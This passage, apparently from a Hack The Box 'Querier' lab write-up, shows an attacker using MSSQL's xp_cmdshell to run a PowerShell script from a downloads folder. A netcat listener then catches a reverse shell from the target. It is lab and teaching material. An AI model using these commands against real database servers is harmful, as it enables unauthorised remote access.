 SQL> xp_cmdshell dir c:\users\mssql-svc\downloads
output
--------------------------------------------------------------------------------
 Volume in drive C has no label.
 Volume Serial Number is FE98-F373
NULL
 Directory of c:\users\mssql-svc\downloads
NULL
06/21/2019  01:57 AM    <DIR>          .
06/21/2019  01:57 AM    <DIR>          ..
06/21/2019  01:57 AM               979 try.ps1
               1 File(s)            979 bytes
               2 Dir(s)   6,477,877,248 bytes free
NULL
SQL> xp_cmdshell powershell -noexit "& ""c:\users\mssql-svc\downloads\try.ps1"""
→  Querier nc -nlvp 9001
listening on [any] 9001 ...
connect to [10.10.12.137] from (UNKNOWN) [10.10.10.125] 49737
PS C:\Windows\system32>